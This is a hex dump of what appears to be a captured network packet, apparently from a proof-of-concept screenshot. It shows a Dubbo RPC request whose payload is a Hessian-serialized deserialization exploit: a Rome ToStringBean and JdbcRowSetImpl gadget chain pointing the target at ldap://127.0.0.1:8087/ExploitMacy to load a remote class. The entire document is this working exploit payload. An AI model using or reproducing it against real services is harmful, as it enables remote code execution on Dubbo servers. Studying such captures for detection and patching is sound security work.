 02 00 00 00 45 00 01 8f 00 00 40 00 40 06 00 00 ····E··· ··@·@···
7f 00 00 01 7f 00 00 01 c3 cc 51 90 38 3d f3 eb ········ ··Q·8=··
5f a2 70 f2 80 18 18 eb ff 83 00 00 01 01 08 0a _·p····· ········
0a 6e 85 d1 0a 6e 85 d1 da bb c2 00 00 00 00 00 ·n···n·· ········
00 00 00 01 00 00 01 4b 05 32 2e 35 2e 33 30 36 ·······K ·2.5.306
6f 72 67 2e 61 70 61 63 68 65 2e 64 75 62 62 6f org.apac he.dubbo
2e 73 70 72 69 6e 67 2e 62 6f 6f 74 2e 64 65 6d .spring. boot.dem
6f 2e 63 6f 6e 73 75 6d 65 72 2e 44 65 6d 6f 53 o.consum er.DemoS
65 72 76 69 63 65 03 31 2e 30 04 74 65 73 74 30 ervice·1 .0·test0
2b 4c 63 6f 6d 2f 72 6f 6d 65 74 6f 6f 6c 73 2f +Lcom/ro metools/
72 6f 6d 65 2f 66 65 65 64 2f 69 6d 70 6c 2f 54 rome/fee d/impl/T
6f 53 74 72 69 6e 67 42 65 61 6e 3b 43 30 29 63 oStringB ean;C0)c
6f 6d 2e 72 6f 6d 65 74 6f 6f 6c 73 2e 72 6f 6d om.romet ools.rom
65 2e 66 65 65 64 2e 69 6d 70 6c 2e 54 6f 53 74 e.feed.i mpl.ToSt
72 69 6e 67 42 65 61 6e 92 09 62 65 61 6e 43 6c ringBean ··beanCl
61 73 73 03 6f 62 6a 60 43 0f 6a 61 76 61 2e 6c ass·obj` C·java.l
61 6e 67 2e 43 6c 61 73 73 91 04 6e 61 6d 65 61 ang.Clas s··namea
1d 63 6f 6d 2e 73 75 6e 2e 72 6f 77 73 65 74 2e ·com.sun .rowset.
4a 64 62 63 52 6f 77 53 65 74 49 6d 70 6c 43 1d JdbcRowS etImplC·
63 6f 6d 2e 73 75 6e 2e 72 6f 77 73 65 74 2e 4a com.sun. rowset.J
64 62 63 52 6f 77 53 65 74 49 6d 70 6c 92 0a 64 dbcRowSe tImpl··d
61 74 61 53 6f 75 72 63 65 0f 73 74 72 4d 61 74 ataSourc e·strMat
63 68 43 6f 6c 75 6d 6e 73 62 30 20 6c 64 61 70 chColumn sb0 ldap
3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 38 ://127.0 .0.1:808
37 2f 45 78 70 6c 6f 69 74 4d 61 63 79 03 66 6f 7/Exploi tMacy·fo
6f 48 5a oHZ